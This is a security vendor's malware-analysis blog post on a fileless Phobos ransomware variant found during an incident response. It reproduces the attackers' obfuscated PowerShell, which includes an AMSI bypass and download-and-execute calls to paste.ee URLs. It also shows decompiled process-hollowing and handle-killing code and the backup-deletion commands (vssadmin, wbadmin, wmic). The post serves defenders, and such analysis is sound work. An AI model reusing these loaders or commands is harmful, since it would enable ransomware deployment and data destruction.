



The “Fair” Upgrade Variant of Phobos Ransomware

 blog.morphisec.com/the-fair-upgrade-variant-of-phobos-ransomware



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


FAIR VARIANT OF PHOBOS RANSOMWARE IDENTIFIED

The developers of the Phobos ransomware have added new fileless and evasive techniques to their arsenal. Constantly keeping their attack up to date helps them bypass detection technologies through several distinct approaches, the latest of which we detail in this blog.

The following provides details on a new Fair variant of Phobos ransomware. The Morphisec IR team identified this variant during an incident response engagement in early March, provided as part of Morphisec's new [IR services offering](#). The affected company enlisted our services, and as a result, we identified this newest Phobos variant (compiled in November 2020) in their system. The technical details of the attack follow.

Technical Details



In this threat post, we will go into the details of the latest *Fair / Phobos ransomware* delivery and payload as has been identified as part of our routine incident response service procedures. We will present the significant changes that make this ransomware much more relevant than before.

During the first week of March, the Morphisec IR team was enlisted to help with investigating an encrypted backup server. We quickly identified an execution of PowerShell scripts that were delivering the ransomware within memory without a single executable on disk.

We observed the use of paste.ee (a Pastebin alternative) for the delivery of the loader and the ransomware component.

A deeper investigation revealed that the server was compromised for more than 8 months. While all indicators point to a probable brute force theft of the administrator password, backdoor accounts were created to maintain persistent access. Miners and botnets were also installed.

The screenshot shows the VirusShare file analysis interface. At the top, a green circle with '0 / 52' indicates no engines detected the file. The file details include a long hash, a size of 1.54 KB, and a submission date of 2021-03-17 04:29:46 UTC (12 days ago). The file is identified as 'new 4.ps1'. Below the file details, there are tabs for DETECTION, DETAILS, RELATIONS, BEHAVIOR, CONTENT, SUBMISSIONS, and COMMUNITY. The DETECTION tab is active, showing 'Antivirus results on 2021-03-17T04:29:46'. The results table shows that the file was undetected by all listed engines.

Engine	Result
Ad-Aware	Undetected
AhnLab-V3	Undetected
Antiv-AVI	Undetected
AegisLab	Undetected
ALYac	Undetected
Arcahit	Undetected

When we dove deeper into the ransomware payload, we identified significant improvements to the process and removal of footprints.

PowerShell:

The original script was base64 encoded. The decoded script is slightly obfuscated using known techniques. As can be seen, the script downloads and evaluates the first component from a *paste[.]ee/r/OwAyf* URL. This component is yet another PowerShell command. Next, the script downloads the ransomware as a string from another *paste.ee* URL and follows a basic string replacement process which leads to a final stage of hollowing a legitimate MSBuild.exe process.

```
1 [double]$osver = [string][environment]::OSVersion.Version.major + '.' +
2 [[environment]::OSVersion.Version.minor;if ($osver -ge 10.0) {echo
3 [Windows10;$VVKK=[System.Runtime.InteropServices::ALLOcHGlobal((9076));[Ref].Assembly.GetType("System.Management.Automation.$([
4 syStEm.net.wEBuTiliTY)::hTmLdEcoDe('&#65;&#109;&#115;&#105;'))Utils").GetField("$([cHaR](97)+[cHaR](109)+[cHaR](86+29)+[cHaR](105))
5 Session",
6 ["NonPublic,Static").SetValue($null,
7 $null);[Ref].Assembly.GetType("System.Management.Automation.$([syStEm.net.wEBuTiliTY)::hTmLdEcoDe('&#65;&#109;&#115;&#105;'))Utils").
8 GetField("$([cHaR](97)+[cHaR](109)+[cHaR](86+29)+[cHaR](105))Context",
9 ["NonPublic,Static").SetValue($null, [IntPtr]$VVKK);}Else {};
10
11 $QhIWfaygs = ('{2}{0}{1}{3}'-f'dSt','rin', 'D o w n l o a d','g');[void]
12 [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');
13
14 $hAEWvnWsFnzAUAAPBKAWroonfnGTfayxLSOKLwdjYUshDiJRyPvDbbgYPrjBPBEvaMoFpuNccUvVdXIkkNUj=[Microsoft.VisualBasic.Interaction]::CallByname((
15 New-Object
16 'N e T . W e B C l i e N T
17 '),$QhIWfaygs,[Microsoft.VisualBasic.CallType]::Method,'htt'+[Char]80+'s' +
18 [Char]58 + '//paste.ee/r/OwAyf')| IEX;
19
20 [Byte[]]$hAEWvnWsFnzAUAAPBKAWroonfnGTfayxLSOKLwdjYUshDiJRyPvDbbgYPrjBPBEvaMoFpuNccUvVdXIkkNU=[Microsoft.VisualBasic.Interaction]::CallByname
21 ((New-Object
22 'N e T . W e B C l i e N T
23 '),$QhIWfaygs,[Microsoft.VisualBasic.CallType]::Method,'htt'+[Char]80+'s' +
24 [Char]58 +
25 '//paste.ee/r/1q1gd').replace('$','$','0x')| IEX;[Y.M]::Q('MSBuild.exe',$
26 hAEWvnWsFnzAUAAPBKAWroonfnGTfayxLSOKLwdjYUshDiJRyPvDbbgYPrjBPBEvaMoFpuNccUvVdXIkkNU);
```

Information-4	2/27/2021, 16:05:33	PowerShell	600	Provider Lifecycle	PGLHORBACK.mypiramal...
Information-4	2/27/2021, 16:05:33	PowerShell	600	Provider Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/17/2020, 17:11:28	PowerShell	403	Engine Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/17/2020, 17:11:26	PowerShell	400	Engine Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/17/2020, 17:11:26	PowerShell	600	Provider Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/17/2020, 17:11:26	PowerShell	600	Provider Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/17/2020, 17:11:26	PowerShell	600	Provider Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/17/2020, 17:11:26	PowerShell	600	Provider Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/17/2020, 17:11:26	PowerShell	600	Provider Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/17/2020, 17:11:26	PowerShell	600	Provider Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/17/2020, 17:11:26	PowerShell	600	Provider Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/8/2020, 19:31:56	PowerShell	403	Engine Lifecycle	PGLHORBACK.mypiramal...
Information-4	10/8/2020, 19:31:53	PowerShell	400	Engine Lifecycle	PGLHORBACK.mypiramal...

General

Details

Provider "Variable" is Started.

Details:

ProviderName=Variable

NewProviderState=Started

SequenceNumber=11

HostName=ConsoleHost

HostVersion=4.0

HostId=c37e8dc8-9fdb-45be-8de6-472a5078570c

HostApplication=powershell -executionpolicy bypass C:\Users\Administrator\AppData\Roaming\FU0zeyYBY.ps1

Loader:

As was presented above, the first downloaded component is a PowerShell command.

[illegible]

```
%Today = [Get-Date].Date;Time;
```

The PowerShell command abuses a VisualBasic CallByName exported function to call the load of a .NET assembly directly in memory.

The loaded assembly is actually a loader obfuscated with an Agile.NET obfuscator. This loader is responsible for the hollowing of a Ransomware payload (the data parameter) into a legitimate .NET assembly of choice.

Property	Value
FileDescription	
FileVersion	2.6.9.8
InternalName	Y.dll
LegalCopyright	
OriginalFilename	Y.dll
ProductVersion	2.6.9.8

```

1 // Y.M.
2 // Token: 0x060048A RID: 1162 RVA: 0x0019DF8 File Offset: 0x0017FF8
3 public static bool Q(string cmd, byte[] data)
4 {
5     checked
6     {
7         for (;;)
8         {
9             int num = 3;
10            for (;;)
11            {
12                string jhY=;
13                switch (num)
14                {
15                    case 0:
16                    {
17                        int num2 = 1;
18                        goto IL_29;
19                    }
20                    case 1:
21                    {
22                        int num2;
23                        num2++;
24                        int num3 = num2;
25                        int num4 = 5;
26                        if (num3 > num4)
27                        {
28                            goto Block_3;
29                        }
30                        goto IL_29;
31                    }
32                    case 2:
33                        goto IL_4D;
34                    case 3:
35                        IL_5D:
36                        jhY= "";
37                        jhY= = RuntimeEnvironment.GetRuntimeDirectory().Replace("Framework64", "Framework") + cmd;

```

```

[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll", CharSet = CharSet.Unicode, EntryPoint = "CreateProcess")]
private static extern bool 8xU=(string 9BU=, string 9RU=, IntPtr 9hU=, IntPtr 9xU=, bool /BU=,
    hU=, string /xU=, ref M.LxY= ABY=, ref M.KhY= ARY=);

// Token: 0x06000481 RID: 1153
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll", EntryPoint = "GetThreadContext")]
private static extern bool AhY=(IntPtr AxY=, int[] BBY=);

// Token: 0x06000482 RID: 1154
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll", EntryPoint = "Wow64GetThreadContext")]
private static extern bool BRY=(IntPtr BhY=, int[] BxY=);

// Token: 0x06000483 RID: 1155
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll", EntryPoint = "SetThreadContext")]
private static extern bool CBY=(IntPtr CRY=, int[] ChY=);

// Token: 0x06000484 RID: 1156
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll", EntryPoint = "Wow64SetThreadContext")]
private static extern bool CxY=(IntPtr DBy=, int[] DRY=);

// Token: 0x06000485 RID: 1157
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll", EntryPoint = "ReadProcessMemory")]
private static extern bool DhY=(IntPtr DxY=, int EBY=, ref int ERY=, int EhY=, ref int ExY=);

// Token: 0x06000486 RID: 1158
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll", EntryPoint = "WriteProcessMemory")]
private static extern bool FBY=(IntPtr FRY=, int FhY=, byte[] FxY=, int GBY=, ref int GRY=);

```

Looking through VirusTotal, we identified older versions of the similar loader obfuscated with different obfuscators--such as Vapor--even though the functionality and the activation function were preserved.

Property	Value
Comments	
CompanyName	
FileDescription	
FileVersion	2.3.7.5
InternalName	Y.dll
LegalCopyright	b35d470c-5c25-453b-a96d-d911aa4fddf1
LegalTrademarks	
OriginalFilename	Y.dll
ProductName	
ProductVersion	2.3.7.5

Phobos's developers did not want to compromise on files with open handles, which most probably will have a significant impact on the victims.

1. Files are now opened with *FILE_SHARE_DELETE*. If there are opened handles with similar access rights, then the file open will fail.

```
hFile = CreateFileW(lpFileName, 0xC0000000, FILE_SHARE_DELETE, 0, 3u, 0x80u, 0);
if ( hFile != (HANDLE)-1
    || (GetLastError(), nullsub_1(), byte_409000)
    && v4 == ' '
    && CloseOpenHandles(lpFileName)
    && (Sleep(0xAu), hFile = CreateFileW(lpFileName, 0xC0000000, FILE_SHARE_DELETE, 0, 3u, 0x80u, 0),
        hFile != (HANDLE)-1) )
```

2. Upon failure, the ransomware will query the currently opened handles.

```
for ( i = ZwQuerySystemInformation(SystemHandleInformation, handleInfo, 0x100000, 0);
      i == 0xC0000004;
      i = ZwQuerySystemInformation(SystemHandleInformation, handleInfo, dwsize, 0) )
{
```

3. Next, it will identify the process that is responsible for the handle by duplicating the handle into the ransomware process, then extracting the filePath it points to (only if file handle) and comparing it to the target filename.

```
_procId = handles->UniqueProcessId;
TargetHandle = 0;
_hProc = OpenProcess(PROCESS_DUP_HANDLE, 0, _procId);
if ( !_hProc )
    goto ContinueLabel;
curProc = GetCurrentProcess();
if ( !DuplicateHandle(_hProc, (HANDLE)handles->HandleValue, curProc, &TargetHandle,
    goto ContinueLabel;
CloseHandle(_hProc);
if ( GetFileType(TargetHandle) == FILE_TYPE_DISK )
{
    if ( GetFinalPathNameByHandleW )
        break;
}
LABEL_49:
CloseHandle(TargetHandle);
ContinueLabel:
++v16;
++handles;
if ( v16 >= v51->NumberOfHandles )
{
    handleInfo = v51;
    goto TerminateProcessLabel;
}
}
v22 = GetFinalPathNameByHandleW(TargetHandle, filePath, 1024, 0);
```

4. Then the ransomware will iterate over the processes with the handles pointing to the file and will attempt to terminate them.


```

hProcess = OpenProcess(PROCESS_TERMINATE, 0, procId);
v47 = hProcess;
if ( hProcess )
{
    if ( TerminateProcess(hProcess, 0xFFFFFFFF) )
        TargetHandle = (char *)TargetHandle + 1;
    CloseHandle(v47);
}

```

Possibly some of the target files are pointed by the privileged process. In this case, if the same processes have *FILE_SHARE_DELETE* access, the deletion will fail (though it may become pending).

An additional modification is to the list of important files and extensions representing previous versions of Phobos's encrypted files (the intent is to avoid re-encrypting encrypted files). This list also reinforces some previous assumptions about a correlation between LockBit and Phobos ransomware.

```

makop, CARLOS, shootlock, shootlock2, lrecoesufV8Sv6g, lrecocr8M4YJskJ7, btc, KJHslgjkjdfg,
origami, tomas, RAGA, zbw, fireee, XXX, element, HELP, zes, lockbit, captcha, gunga, exe
boot.ini, bootfont.bin, ntldr, ntdetect.com, io.sys, readme-warning.txt, desktop.ini
fair

```

We also identified an improved object oriented code style and the removal of redundant parameters such as *nVolumeNameSize*, which is either way ignored. There was also the removal of redundant functions such as *GetFileSize* as the information was already available through *FindFirstFileW*, which populates all the required data. The developers also reduced code obfuscation and increased the use of WinAPI for secure decryption of strings.

```

wprintfW(fileName, L"\\\\.\\%c:", v2);
wprintfW(RootPathName, L"%c:\\", v2);
v4 = GetDriveTypeW(RootPathName);
result = GetVolumeInformationW(RootPathName, 0, 0, &VolumeSerialNumber, 0, 0, 0, 0);
if ( !result )

```

```

7 VolumeSerialNumber = 0;
8 RootPathName = sub_403BB3(23);
9 v1 = strlenW(RootPathName);
10 if ( !GetVolumeInformationW(RootPathName, 0, v1, &VolumeSerialNumber, 0, 0, 0, 0) )
11     VolumeSerialNumber = 0;

```

An additional improvement to the coverage of files is the support of volumes that span multiple physical drives. The implementation is no longer naive, and in fact, now adheres to the best practices of Windows' internal development. *DeviceIoControl* is used twice with *IOCTL_VOLUME_GET_VOLUME_DISK_EXTENTS* to extract the size and then the extent of the physical drive path.

```

if ( DeviceIoControl(hDasd, IOCTL_VOLUME_GET_VOLUME_DISK_EXTENTS, 0, 0, OutBuffer, 0x2
{
    nullsub_1();
    *(_DWORD *) (v8 + 16) = OutBuffer[2];
_28:
    CloseHandle(hDasd);
    goto LABEL_29;
}
if ( GetLastError() != 234 )
{
    GetLastError();
    nullsub_1();
    goto LABEL_28;
}
if ( 24 * OutBuffer[0] == 0xFFFFFFFF8 )
{
    v12 = 0;
}
else
{
    v22 = 24 * OutBuffer[0] + 8;
    v11 = GetProcessHeap();
    v12 = HeapAlloc(v11, 0, v22);
    v13 = OutBuffer[0];
    if ( v12 )
    {
_20:
        if ( DeviceIoControl(hDasd, IOCTL_VOLUME_GET_VOLUME_DISK_EXTENTS, 0, 0, v12, 24 *
f

```

The developers also minimized the interaction with OS native controls due to lower privileges, removed the use of netsh for disabling the firewall, and removed the use of bcdedit. The current version still attempts to delete shadow volumes if enabled and delete backup catalogs on servers (wbadmin will work only on servers).

```

vssadmin delete shadows /all /quiet
wbadmin delete catalog -quiet
wmic shadowcopy delete

```

Conclusions

Based on the research presented here, we can safely conclude that the developers of Phobos are aiming to increase their foothold in the enterprise business. They are gradually moving to fileless delivery and footprint reduction with immediate impact. There are also clear indications for specific emphasis on targeting servers as some of the commands are only relevant to servers.

Obviously, businesses need to look at how to prevent the attack chains much earlier, during the initial access or execution stages as described by MITRE.

Businesses also need to invest in attack surface reduction and zero trust prevention. Morphisec's runtime zero-trust approach dramatically reduces the risk of initial access and execution exposure.

IoCs

PowerShell script	7f8f8c82fec8acbb0947a192dd5cbe8b95ffdba4e252b582eae127f1c062399b
Ransomware (fileless)	2cadd0ff146e1cdf1270894be4fb1523bfdcc7a31760e0ca5cfd9d8e6b525c21 hxxps://paste[.]ee/r/1q1gD
Ransomware (on disk)	f6b60839de0ac933f0788bc1e12dee859950010f938a05544ad51c424954b9a6
Loader (hollower)	4ff1f8a052addbc5a0388dfa7f32cc493d7947c43dc7096baa070bfc4ae0a14e hxxps://paste[.]ee/r/OwAyf

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